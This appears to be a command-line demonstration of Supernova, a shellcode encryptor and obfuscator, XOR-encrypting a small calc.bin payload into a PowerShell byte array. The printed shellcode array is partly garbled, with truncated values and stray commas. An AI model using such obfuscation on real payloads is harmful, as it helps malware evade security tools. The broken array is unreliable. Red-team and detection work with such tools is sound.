 nickvourd@MacBookPro Supernova % ./Supernova -input /Users/nickvourd/Desktop/calc.bin -enc xor -lang ps1 -key 4
SUPERNOVA
Supernova v2.8 - Real fucking shellcode encryptor & obfuscator tool.
Supernova is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github.com/nickvourd/Supernova for more...
[+] Payload size: 276 bytes
[+] Converted payload to POWERSHELL language
[+] Generated XOR key: byte(0xd8) => 216, byte(0x0a) => 10, byte(0x7e) => 126 => ~, byte(0xf7) => 247
[+] The encrypted payload with XOR:
[Byte[]] $shellcode = 0x24, 0x42, 0xfd, 0x13, 0x28, 0xe2, 0xbe, 0xf7, 0xd8, 0x0a, 0x3f, 0xa6, 0x99, 0x5a, 0x2c, 0xa6, 0x8e, 0x42, 0
xbd, 0x42, 0xf5, 0xa5, 0xb8, 0x42, 0xf5, 0xa5, 0xc0, 0x42, 0xf5, 0xa5, 0xf8, 0x42, 0xf5, 0x85, 0x88, 0x42, 0x71, 0x40, 0x92, 0x40,
0x11, 0x42, 0x4f, 0x37, 0x74, 0x36, 0x1f, 0x8b, 0xda, 0x26, 0x5e, 0xb6, 0x19, 0xc3, 0x73, 0xb6, 0xd9, 0xcb, 0x9c, 0x1a, 0x8a, 0x4b,
0x53, 0x58, 0x5e, 0x7c, 0x9a, 0x36, 0x36, 0xf6, 0x08, 0x81, 0xfe, 0x7f, 0xd8, 0x0a, 0x7e, 0xbf, 0x5d, 0xca, 0x0a, 0x90, 0x90, 0x0b,
, 0x53, 0x42, 0x66, 0xb3, 0x53, 0x4a, 0x5e, 0xbe, 0xd9, 0xda, 0xa1, 0x90, 0xf5, 0xb7, 0xb6, 0x53, 0x3e, 0xf6, 0xbf, 0xd9,
6, 0x11, 0x42, 0x4f, 0x37, 0x74, 0x4b, 0xbf, 0x3e, 0xd5, 0x4b, 0x7f, 0x36, 0xe0, 0xea, 0x0b, 0x06, 0x94, 0x09, 0x32, 0xd3, 0xd0,
26, 0xad, 0xd2, 0x26, 0xb3, 0x53, 0x4a, 0x5a, 0xbe, 0xd9, 0xda, 0x18, 0xb6, 0x53, 0x06, 0x36, 0xb3, 0x53, 0x4a, 0x62, 0xbe, 0xd9,
x7c, 0xdc, 0x82, 0x36, 0xf6, 0x08, 0x4b, 0x26, 0xb6, 0x80, 0x54, 0x27, 0xad, 0x99, 0x52, 0x3f, 0xae, 0x99, 0x50, 0x36, 0x74, 0x34,
0xa5, 0x27, 0xea, 0x26, 0xb6, 0x81, 0x50, 0x36, 0x7c, 0xca, 0xe3, 0x29, 0x08, 0x27, 0xf5, 0x23, 0xbf, 0x62, 0x0b, 0x7e, 0xf7, 0xd8,
0xf7, 0xd8, 0x42, 0xf3, 0x7a, 0xd9, 0x0b, 0x7e, 0xf7, 0x99, 0xb0, 0x4f, 0x7c, 0xb7, 0x8d, 0x81, 0x22, 0x63, 0xfa, 0xcb, 0x55, 0x8e,
, 0x51, 0x4d, 0xb7, 0xe3, 0x08, 0x0d, 0x42, 0xfd, 0x33, 0xf0, 0x36, 0x78, 0x8b, 0xd2, 0x8a, 0x85, 0x17, 0xad, 0x0f, 0xc5, 0xb0,
1, 0x9d, 0xd8, 0x53, 0x3f, 0x7e, 0x02, 0xf5, 0xab, 0x94, 0xb9, 0x66, 0x1d, 0xd9, 0xbd, 0x72, 0x1b, 0xf7
[+] Payload encryption with XOR completed successfully! (Completed in 212.635µs)